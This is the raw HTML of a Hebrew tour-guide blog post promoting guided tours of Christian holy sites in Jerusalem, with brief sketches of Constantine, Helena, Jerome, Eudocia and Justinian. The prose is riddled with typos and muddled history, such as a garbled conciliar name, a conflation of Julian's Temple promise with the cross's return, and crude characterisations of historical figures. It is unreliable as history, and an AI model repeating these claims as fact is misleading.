href="https://www.toursguides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toursguides.com%2F2020%2F04%2F15%2F%25d7%25a0%25d7%25a6%25d7%25a8%25d7%2595%25d7%25aa-%25d7%2591%25d7%259e%25d7%25a7%25d7%2595%25d7%259e%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a7%25d7%2593%25d7%2595%25d7%25a9%25d7%2599%25d7%259d-%25d7%2591%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%2599%25d7%259d%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.toursguides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toursguides.com%2F2020%2F04%2F15%2F%25d7%25a0%25d7%25a6%25d7%25a8%25d7%2595%25d7%25aa-%25d7%2591%25d7%259e%25d7%25a7%25d7%2595%25d7%259e%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a7%25d7%2593%25d7%2595%25d7%25a9%25d7%2599%25d7%259d-%25d7%2591%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%2599%25d7%259d%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"></head><body class="rtl post-template-default single single-post postid-2243 single-format-standard wp-custom-logo elementor-default elementor-kit-13958"><header class="site-header" role="banner"><div class="site-branding"> <a href="https://www.toursguides.com/" class="custom-logo-link" rel="home"><img width="220" height="60" data-src="https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png" class="custom-logo lazyload" alt="אפי נחמיאס" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/60;" /></a></div></header><main class="site-main post-2243 post type-post status-publish format-standard hentry category-5 tag-260" role="main"><header class="page-header"><h1 class="entry-title">&#8220;סיור נצרות במקומות הקדושים בירושלים&#8221;.</h1></header><div class="page-content"><p>&#8220;<strong>סיור מודרך בכנסיות בירושלים העתיקה&#8221;.</strong></p><figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-1024x768.jpg" alt="" class="wp-image-2896" srcset="https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-1024x768.jpg 1024w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-300x225.jpg 300w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-768x576.jpg 768w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-1536x1152.jpg 1536w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><strong>כנסיית הקבר בעיר העתיקה בירושלים</strong></figcaption></figure><p><strong>סיור</strong> <strong>נצרות</strong> ועל נוצרים <strong>בירושלים</strong> עם אישים דמויות ומקומות<strong> קדושים לעולם הנוצרי</strong> <strong>בירושלים</strong>.</p><p><strong>כדי להגיע לירושלים צריכים לעבור בביזנטיון ולהכיר את &#8220;קונסטנטין הגדול&#8221; , נכיר את הקרב של קונסטנטין ומקסנטיוס, את האות ששומר קונסטנטין &#8220;באות זה ננצח&#8221; ועיטר את צבאו בסמל ה- חי(x) ורו (p).הפילוג בעולם הנוצרי והקמת ועידת ניראה לעשיית סדר בעולם הנוצרי והיא תביא לוועידות נוספות . סיפורה המרתק של הלנה המלכה בת השבעים בעלת פנים חדות ושיער קלוע טבעות מרץ רב . קונסטנטין ידע שהצלב הקדוש נמצא תחת המקדש הפגאני וביקש מהבישוף מקריוס לטהר את המקום וכמובן להרוס את המקדש הישן.</strong></p><p>הלנה מצאה את המקום<strong> שהיו בו שלושה צלבים ואף את הכתובת &#8220;ישו מנצרת מלך היהודים&#8221; ואולי גם את המסמכים איתן צלבו את ישו ושני האנשים הנוספים.</strong> הלנה <strong>שינתה מרגע זה את ההיסטוריה ועל</strong> הר הזיתים <strong>היא </strong>בונה <strong>האחרונה ובעיר בנתה</strong> את כנסיית הקבר <strong>והייתה כנסייה גדולה מימה שקיים היום.</strong></p><p>&#8220;<strong>הנוסע</strong> <strong>מבורדו&#8221; הגיע לירושלים בשנת 333 ומתאר אותה, אוזבסיוס הבישוף של קיסריה לא חושב &#8220;שהעיר היהודית&#8221; ירושלים ומקום שנשפך הרבה דם יכולה להיות עיר האלוהים.</strong> קונסטנטין חוגג<strong> את שנת השלושים שלו בירושלים, בעיות רבות ויכוחים עם הכומר אירוס גם לאחר שמת מבעיות מעיים ועד לומדות כמרים חדשות כמו ניראה.</strong> בשנת 351 <strong>היתה רעידת אדמה נוראית בירושלים ורבים התכנסו &#8220;בכנסית הקבר&#8221; יראים מהלא נודע ומחפשים את ההשגחה העליונה שתצילם.</strong> סיפורו של &#8220;<strong>יוחינוס הכופר&#8221; ומלחמתו באימפריה הססנית והחזרת הצלב לירושלים, הבטחת יוליאנטס לבנות את בית המקדש ליהודים.</strong></p><p><strong>הירונימוס</strong> יפה התואר ויחסיו עם פאולה העשירה והפכו<strong> את ירושלים לעיר זימה וסקס.</strong> הבדיל, היתה <strong>מלכה</strong> אדוקה וצדיקה שעשתה רבות <strong>לירושלים והיא אוודוקיה, אוודוקיה שמרה על היהודים ופגנעת מאחר והייתי פאגנית .</strong> <strong>אודוקיה</strong> היתה <strong>קיסרית</strong> <strong>בירושלים</strong>, <strong>פולמוס</strong> פולירכייה ואודוקיה, בניה רבה של אוסטריה בירושלים.</p><p>י<strong>וסטיניאוס והקיסרית תיאודורה, מלך רכרוכי ומחכה ספק זונה שהיה חייב לשנות את החוק ולהתיר לו להינשא לשחקנית בקרקס, יוסטיניאנוס היה חלש אופי</strong> ותיאודרה החליטה את <strong> ההחלטות הקשות והצלחה להביס ברברים ושבטים וכך ניצל יוסטיניאנוס והצליח להחדיר ולמתג את הנצרות באירופה, בירושלים דאג לבנות את </strong>&#8220;כנסיית הניאה&#8221; על<strong> שם מריה הקדושה  ליד כיכר רוטשילד בבתי מחסה ברובע היהודי.</strong></p><p>&#8220;מ<strong>קומות קדושים וחשובים </strong>לנוצרים <strong>בירושלים&#8221;:</strong> <strong>כנסיית</strong> <strong> הקבר הקדוש ברחוב סנט הלנה פארק הבניה הרומנסקית המקום הקדוש ביותר לעולם הנוצרי חוץ מהפרוטסטנטים </strong>,כנסיית טור מלכא וכנסיית האחרונה בהר הזיתים בירושלים, כנסיית ההתראה וכנסיית ההרשעה,<strong> מתחם סנטה אנה בויאה דולורוזה שהייתה כנסיה צלבנית במאה ה12, כנסיית הניאה של יוסטיניאנוס ברובע היהודי, מתחם הפטריארכיה הלטינית ברחוב הלטינית ומתחם סן סלווטורה ברחוב סנט פרנציס שהוקמה באמצע המאה ה16 ובימינו מנזר פרנציסקוס בעיר העתיקה בירושלים.</strong> ס<strong>יורים מודרכים לקבוצות תיירים וישראלים בעיר העתיקה בירושלים ובהרי ירושלים בכנסיות ואתרי הנצרות בירושלים</strong>-סיורים מודרכים בארבעת הרובעים של העיר העתיקה בירושלים.</p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-src="https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142111_compress80-1024x768.jpg" alt="" class="wp-image-2898 lazyload" data-srcset="https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142111_compress80-1024x768.jpg 1024w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142111_compress80-300x225.jpg 300w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142111_compress80-768x576.jpg 768w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142111_compress80-1536x1152.jpg 1536w, https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142111_compress80-2048x1536.jpg 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/768;" /><figcaption class="wp-element-caption"><strong>אבן המשיחה בכנסיית הקבר בירושלים</strong></figcaption></figure><p>עוד מאמרים ורעיונות באתריי www.efitours.co.il    www.siyureboutiqe.com</p><p></p><p></p><p></p><div class="post-tags"> <span class="tag-links">תוייג <a href="https://www.toursguides.com/tag/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%9c%d7%a0%d7%a6%d7%a8%d7%95/" rel="tag">סיורים מודרכים במקומות הקדושים לנצרות בירושלים בכנסיית הקבר ובכנסיות הר הזיתים באליאונה ובגת שמנים עד הויאה דולורוזה ובריכת בית חיסדא וכנסיית ההלקאה</a></span></div></div><section id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">כתיבת תגובה <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/04/15/%D7%A0%D7%A6%D7%A8%D7%95%D7%AA-%D7%91%D7%9E%D7%A7%D7%95%D7%9E%D7%95%D7%AA-%D7%94%D7%A7%D7%93%D7%95%D7%A9%D7%99%D7%9D-%D7%91%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%99%D7%9D/#respond" style="display:none;">לבטל</a></small></h2><form action="https://www.toursguides.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">התגובה שלך <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">שם <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">אימייל <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">אתר</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">שמור בדפדפן זה את השם, האימייל והאתר שלי לפעם הבאה שאגיב.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="להגיב" /> <input type='hidden' name='comment_post_ID' value='2243' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></main><footer id="site-footer" class="site-footer" role="contentinfo"></footer> <script type="text/javascript" id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button"> <span class="pojo-sr-only sr-only">פתח סרגל נגישות</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>כלי נגישות</title> <g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">כלי נגישות</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">איפוס</span> </a></li></ul></div></div></nav> <script defer src="https://www.toursguides.com/wp-content/cache/autoptimize/js/autoptimize_297e4d27eb4c4608e29374ed9fce21fe.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f82834c1c0e415b90ec4e50fe82a720","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>